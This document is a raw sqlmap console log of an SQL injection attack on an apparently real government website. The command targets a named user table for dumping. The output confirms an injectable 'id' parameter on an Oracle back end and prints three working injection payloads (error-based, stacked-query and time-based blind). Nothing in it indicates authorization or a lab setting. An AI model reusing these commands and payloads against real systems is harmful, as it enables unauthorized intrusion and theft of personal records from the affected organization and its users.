 C:\Python27\SqlMap>sqlmap.py -u "http://zczb.zhsafety.gov.cn:8080/zhuhai2/liang/tztg/view.aspx?id="
-D ZHAJ_QIYE_USER -T TB_CORP_USER --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:51:47
[14:51:47] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[14:51:47] [INFO] resuming back-end DBMS 'oracle'
[14:51:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: error-based
Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
Payload: id=-2522' OR 8962=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(115)||CHR(112)|
|CHR(120)||CHR(113)||(SELECT (CASE WHEN (8962=8962) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(110
)||CHR(106)||CHR(103)||CHR(113)||CHR(62))) FROM DUAL) AND 'GyXB'='GyXB
Type: stacked queries
Title: Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)
Payload: id='; SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(120)||CHR(87)||CHR(78),5) FROM DUAL
--
Type: AND/OR time-based blind
Title: Oracle OR time-based blind (heavy query)
Payload: id=-7442' OR 6187=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USER
S T4,ALL_USERS T5) AND 'DvOP'='DvOP
---
[14:51:47] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7